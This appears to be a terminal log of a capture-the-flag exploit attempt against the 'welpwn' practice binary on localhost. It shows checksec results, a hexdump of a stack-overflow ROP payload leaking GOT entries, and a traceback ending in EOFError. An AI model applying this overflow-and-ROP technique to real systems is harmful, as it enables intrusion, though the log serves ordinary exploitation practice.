 ╰─ python3 exp.py
[*] '/home/ubuntu/Desktop/adworld/advance/welpwn/81f42c219e81421ebfd1bedd19cf7eff'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[!] Could not find executable '81f42c219e81421ebfd1bedd19cf7eff' in $PATH, using './81f42c219e81421ebfd1bedd19cf7eff' instead
[+] Starting local process './81f42c219e81421ebfd1bedd19cf7eff': pid 29962
[+] Opening connection to 127.0.0.1 on port 10001: Done
[DEBUG] Received 0x10 bytes:
    b'Welcome to RCTF\n'
[DEBUG] Sent 0x81 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  9e 08 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000030  41 41 41 41  41 41 41 41  a3 08 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000040  18 10 60 00  00 00 00 00  a0 05 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000050  a3 08 40 00  00 00 00 00  20 10 60 00  00 00 00 00  │··@·│····│ ·`·│····│
    00000060  a0 05 40 00  00 00 00 00  a3 08 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000070  38 10 60 00  00 00 00 00  a0 05 40 00  00 00 00 00  │8·`·│····│··@·│····│
    00000080  0a                                                  │·│
    00000081
Traceback (most recent call last):
  File "exp.py", line 36, in <module>
    io.recv()
  File "/home/ubuntu/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 105, in recv
    return self._recv(numb, timeout) or b''
  File "/home/ubuntu/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 183, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/home/ubuntu/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 154, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/home/ubuntu/.local/lib/python3.6/site-packages/pwnlib/tubes/sock.py", line 56, in recv_raw
    raise EOFError
EOFError
[*] Closed connection to 127.0.0.1 port 10001
[*] Stopped process './81f42c219e81421ebfd1bedd19cf7eff' (pid 29962)